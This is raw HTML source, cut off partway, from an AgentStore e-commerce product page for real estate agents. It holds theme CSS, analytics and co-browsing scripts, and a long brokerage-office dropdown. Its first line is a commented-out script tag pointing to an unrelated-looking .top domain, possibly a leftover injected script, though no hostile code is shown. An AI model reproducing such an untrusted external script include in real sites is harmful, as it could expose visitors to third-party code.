<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-64815 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
            <header id="masthead" class="site-header" role="banner" style="">
            <div class="container">
                <div class="row valign-children">
                    <div class="bco-logo col l4 s12 left-align center-align-on-med-and-down bco-col bco-col-1">
                        <div class="bco-logo-container">
                            <a href="https://agentstore.com/" class="custom-logo-link" rel="home"><img width="124" height="50" src="https://agentstore.com/wp-content/uploads/2020/10/AgentStore.svg" class="custom-logo" alt="BRANDco." decoding="async" /></a>                        </div>
                        <div class="bco-mcpicker">
                            	<div class="agentstore-search">
		<link rel="stylesheet" type="text/css"
		      href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
		<style>
			.agentstore-search {
				background-color: #d21f44;
				color: #fff;
				padding: 30px;
				text-align: center;
			}

			.agentstore-search p {
				margin: 0;
				font-size: 24px;
			}

			.agentstore-search select {
				font-size: 16px;
				display: inline-block;
				vertical-align: middle;
			}

			.select2-container {
				font-size: 16px;
			}
			.bco-mcpicker {
				vertical-align: middle;
				display: inline-block;
				width: 333px;
				max-width: 100%;
				text-align: center; }
			@media only screen and (min-width: 601px) {
				.bco-mcpicker {
					max-width: 50%; } }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker {
					margin-left: -5px;
					text-align: left; } }
			.bco-mcpicker .agentstore-search {
				background: transparent !important;
				padding: 0;
				text-align: center; }
			@media only screen and (min-width: 993px) {
				.bco-mcpicker .agentstore-search {
					text-align: left; } }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
				width: 300px !important;
				max-width: 90%; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
				border: none;
				background: #f6f6f6;
				height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
				line-height: 40px; }
			.bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
				height: 40px; }
		</style>
		<div class="agentstore-search__content">
			<p>
				<select id="agentstore-search__select" class="agentstore-search__select">
					<optgroup label="Keller Williams">
					<option value="">Enter Market Center Number or Name</option>
                    							<option value="mc813bc5">MC813BC5 &mdash; Keller Williams Realty Partners</option>
	                        							<option value="mc842bc11">MC842BC11 &mdash; KELLER WILLIAMS® OCONEE</option>
	                        							<option value="mc374bc">MC374BC &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc1189">MC1189 &mdash; KELLER WILLIAMS® HORIZON</option>
	                        							<option value="real-saskatchewan">Real - Saskatchewan &mdash; Real Broker SK Ltd.</option>
	                        							<option value="mc1180">MC1180 &mdash; KELLER WILLIAMS® ST. JOHNS</option>
	                        							<option value="mc1190">MC1190 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc504bc3">MC504BC3 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc2">MC504BC2 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc1">MC504BC1 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc504bc">MC504BC &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc1184">MC1184 &mdash; KELLER WILLIAMS® UNITE</option>
	                        							<option value="mc1186">MC1186 &mdash; KELLER WILLIAMS® MIDHUDSON</option>
	                        							<option value="mc724bc">MC724BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc374bc1">MC374BC1 &mdash; KELLER WILLIAMS® UTAH REALTORS LATINO</option>
	                        							<option value="mc1173">MC1173 &mdash; KELLER WILLIAMS ® REALTY</option>
	                        							<option value="mc855bc">MC855BC &mdash; KELLER WILLIAMS® BRISTOL</option>
	                        							<option value="mc1073bc5">MC1073BC5 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1181">MC1181 &mdash; KELLER WILLIAMS ® GALVESTON</option>
	                        							<option value="mc438bc">MC338BC &mdash; Keller Williams® Signature Properties</option>
	                        							<option value="mc107bc">MC107BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc530bc1">MC530BC1 &mdash; KW Mid South Homes + Land</option>
	                        							<option value="mc1073bc4">MC1073BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc401bc">MC401BC &mdash; KELLER WILLIAMS® PARTNERS</option>
	                        							<option value="mc815bc7">MC815BC7 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="real-arkansas-nwa">Real - Arkansas NWA &mdash; Real Broker NWA</option>
	                        							<option value="real-broker-ny-new-york">Real - New York (Real Broker NY, LLC) &mdash; Real Broker NY, LLC</option>
	                        							<option value="real-minnesota">Real - Minnesota &mdash; Real</option>
	                        							<option value="real-wyoming">Real - Wyoming &mdash; Real Broker, LLC</option>
	                        							<option value="real-wisconsin">Real - Wisconsin &mdash; Real Broker</option>
	                        							<option value="real-west-virginia">Real - West Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-washington">Real - Washington &mdash; Real Broker, LLC</option>
	                        							<option value="real-virginia">Real - Virginia &mdash; Real Broker, LLC</option>
	                        							<option value="real-vermont">Real - Vermont &mdash; Real Broker, LLC</option>
	                        							<option value="real-utah">Real - Utah &mdash; Real Broker, LLC</option>
	                        							<option value="real-texas">Real - Texas &mdash; Real</option>
	                        							<option value="real-tennessee">Real - Tennessee &mdash; Real Broker</option>
	                        							<option value="real-south-dakota">Real - South Dakota &mdash; Real Broker, LLC</option>
	                        							<option value="real-south-carolina">Real - South Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-rhode-island">Real - Rhode Island &mdash; Real Broker, LLC</option>
	                        							<option value="real-pennsylvania">Real - Pennsylvania &mdash; Real of Pennsylvania</option>
	                        							<option value="real-oregon">Real - Oregon &mdash; Real Broker</option>
	                        							<option value="real-ontario">Real - Ontario &mdash; Real Broker Ontario Ltd., Brokerage</option>
	                        							<option value="real-oklahoma">Real - Oklahoma &mdash; Real Broker LLC</option>
	                        							<option value="real-ohio">Real - Ohio &mdash; Real of Ohio</option>
	                        							<option value="real-north-dakota">Real - North Dakota &mdash; Real</option>
	                        							<option value="real-north-carolina">Real - North Carolina &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-york">Real - New York (Real Broker) &mdash; Real Broker</option>
	                        							<option value="real-new-mexico">Real - New Mexico &mdash; Real Broker, LLC</option>
	                        							<option value="real-new-jersey">Real - New Jersey &mdash; Real</option>
	                        							<option value="real-new-hampshire">Real - New Hampshire &mdash; Real Broker NH, LLC</option>
	                        							<option value="real-nevada">Real - Nevada &mdash; Real Broker, LLC</option>
	                        							<option value="real-nebraska">Real - Nebraska &mdash; Real</option>
	                        							<option value="real-montana">Real - Montana &mdash; Real Broker, LLC</option>
	                        							<option value="real-missouri">Real - Missouri &mdash; Real Broker, LLC</option>
	                        							<option value="real-mississippi">Real - Mississippi &mdash; Real Broker, LLC</option>
	                        							<option value="real-michigan">Real - Michigan &mdash; Real</option>
	                        							<option value="real-massachusetts">Real - Massachusetts &mdash; Real Broker MA, LLC</option>
	                        							<option value="real-maryland">Real - Maryland &mdash; Real Broker, LLC</option>
	                        							<option value="real-manitoba">Real - Manitoba &mdash; Real Broker</option>
	                        							<option value="real-maine">Real - Maine &mdash; Real Broker, LLC</option>
	                        							<option value="real-louisiana">Real - Louisiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-kentucky">Real - Kentucky &mdash; Real Broker</option>
	                        							<option value="real-kansas">Real - Kansas &mdash; Real Broker LLC</option>
	                        							<option value="real-iowa-2">Real - Iowa &mdash; Real Broker, LLC</option>
	                        							<option value="real-indiana">Real - Indiana &mdash; Real Broker, LLC</option>
	                        							<option value="real-illinois">Real - Illinois &mdash; Real Broker, LLC</option>
	                        							<option value="real-idaho">Real - Idaho &mdash; Real Broker LLC</option>
	                        							<option value="real-hawaii">Real - Hawaii &mdash; Real Broker</option>
	                        							<option value="real-georgia">Real - Georgia &mdash; Real Broker LLC</option>
	                        							<option value="real-district-of-columbia">Real - District of Columbia &mdash; Real Broker</option>
	                        							<option value="real-delaware">Real - Delaware &mdash; Real Broker, LLC</option>
	                        							<option value="real-connecticut">Real - Connecticut &mdash; Real Broker CT, LLC</option>
	                        							<option value="real-california">Real - California &mdash; Real</option>
	                        							<option value="real-british-columbia">Real - British Columbia &mdash; Real Broker</option>
	                        							<option value="real-alberta">Real - Alberta &mdash; Real Broker</option>
	                        							<option value="real-alaska-2">Real - Alaska &mdash; Real Broker, LLC</option>
	                        							<option value="real-alaska">Real - Alaska (Real Broker Alaska) &mdash; Real Broker Alaska</option>
	                        							<option value="real-alabama">Real - Alabama &mdash; Real Broker, LLC</option>
	                        							<option value="real-colorado">Real - Colorado &mdash; Real</option>
	                        							<option value="real-arkansas">Real - Arkansas &mdash; Real Broker</option>
	                        							<option value="real-arizona">Real - Arizona &mdash; </option>
	                        							<option value="real-florida">Real - Florida &mdash; Real Broker, LLC</option>
	                        							<option value="mc289tr">MC289TR &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289he">MC289HE &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ak">MC289AK &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sw">MC289SW &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289reda">MC289Reda &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289ka">MC289KA &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289db">MC289DB &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc289sn">MC289SN &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1128bc2">MC1128BC2 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1147bc1">MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY)</option>
	                        							<option value="mc1094bc">MC1094BC &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc892bc1">MC892BC1 &mdash; KELLER WILLIAMS® Northen Montana Realty</option>
	                        							<option value="mc892bc">MC892BC &mdash; KELLER WILLIAMS® Copper Realty</option>
	                        							<option value="mc842bc10">MC842BC10 &mdash; KELLER WILLIAMS® THE DOWNING GROUP</option>
	                        							<option value="mc1041bc1">MC1041BC1 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1168">MC1168 &mdash; Keller Williams® Big Islands</option>
	                        							<option value="mc934bc5">MC934BC5 &mdash; The Husted Team Powered by Keller Williams </option>
	                        							<option value="mc1062">MC1062 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc1164">MC1164 &mdash; Keller Williams High Country</option>
	                        							<option value="mc864bc2">MC864BC2 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc978bc5">MC978BC5 &mdash; KELLER WILLIAMS® INNOVATE JACKSONVILE</option>
	                        							<option value="mc978bc4">MC978BC4 &mdash; KELLER WILLIAMS® INNOVATE HAMPSTEAD</option>
	                        							<option value="mc978bc3">MC978BC3 &mdash; KELLER WILLIAMS® INNOVATE OAK ISLAND</option>
	                        							<option value="mc978bc2">MC978BC2 &mdash; KELLER WILLIAMS® INNOVATE CAROLINA BEACH</option>
	                        							<option value="mc978bc1">MC978BC1 &mdash; KELLER WILLIAMS® INNOVATE OCEAN ISLE BEACH</option>
	                        							<option value="mc934bc4">MC934BC4 &mdash; KELLER WILLIAMS® PARKWAY</option>
	                        							<option value="mc642bc">MC642BC &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc411team">MC411TEAM &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc1153">MC1153 &mdash; KELLER WILLIAMS® ONE CHICAGO</option>
	                        							<option value="mc250">MC250 &mdash; KELLER WILLIAMS® SAN DIEGO NORTH INLAND</option>
	                        							<option value="mc289pv">MC289PV &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc289cbc">MC289CBC &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc1176">MC1176 &mdash; KELLER WILLIAMS® WEST ATLANTA</option>
	                        							<option value="mc842bc9">MC842BC9 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc7">MC842BC7 &mdash; KELLER WILLIAMS® POWDERSVILLE</option>
	                        							<option value="mc842bc6">MC842BC6 &mdash; KELLER WILLIAMS® PICKENS</option>
	                        							<option value="mc842bc5">MC842BC5 &mdash; KELLER WILLIAMS® LUXURY LAKE LIVING</option>
	                        							<option value="mc842bc4">MC842BC4 &mdash; KELLER WILLIAMS® UPSTATE LEGACY</option>
	                        							<option value="mc842bc3">MC842BC3 &mdash; KELLER WILLIAMS® LAKE REGION</option>
	                        							<option value="mc842bc1">MC842BC1 &mdash; KELLER WILLIAMS® CLEMSON</option>
	                        							<option value="mc94bc2">MC94BC2 &mdash; KELLER WILLIAMS® REALTY SERVICES TYLERTOWN</option>
	                        							<option value="mc94bc3">MC94BC3 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mckwwc05">MCKWWC05 &mdash; KELLER WILLIAMS® PREMIER NORTH GEORGIA</option>
	                        							<option value="mckwwc03">MCKWWC03 &mdash; KELLER WILLIAMS® Realty Northwest</option>
	                        							<option value="mc1073bc3">MC1073BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc2">MC1073BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc1">MC1073BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc988bc">MC988BC &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc530bc">MC530BC &mdash; KELLER WILLIAMS® SOUTHERN MIDDLE REALTY</option>
	                        							<option value="mc552bc">MC552BC &mdash; KELLER WILLIAMS® CEDAR CREEK LAKE PROPERTIES</option>
	                        							<option value="mc700bc">MC700BC &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc426bc2">MC426BC2 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc426bc">MC426BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc864bc1">MC864BC1 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc17bc">MC17BC &mdash; KELLER WILLIAMS® FREEDOM</option>
	                        							<option value="mc486bc3">MC486BC3 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc2">MC486BC2 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc1">MC486BC1 &mdash; KELLER WILLIAMS® PRINCE FREDERICK</option>
	                        							<option value="mc879bc2">MC879BC2 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc1170">MC1170 &mdash; KELLER WILLIAMS® YORKTOWN</option>
	                        							<option value="mc1215">MC1215 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1216">MC1216 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1217">MC1217 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1219">MC1219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1220">MC1220 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1222">MC1222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1223">MC1223 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1224-2">MC1224 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1226">MC1226 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230-2">MC1230 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230">MC1231 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1232">MC1232 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349-2">MC352 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349">MC349 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc320">MC320 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc313">MC313 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc259">MC259 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc242">MC242 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc222">MC222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc219">MC219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1225">MC1225 &mdash; </option>
	                        							<option value="mc214">MC214 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc205">MC205 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc193">MC193 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc150">MC150 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc169">MC169 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc172">MC172 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc147">MC147 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc70">MC70 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc132">MC132 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc119">MC119 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc118">MC118 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc94bc">MC94BC &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc432bc">MC432BC &mdash; KELLER WILLIAMS® Grosse Pointe</option>
	                        							<option value="mc864bc">MC864BC3 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc103">MC103 &mdash; </option>
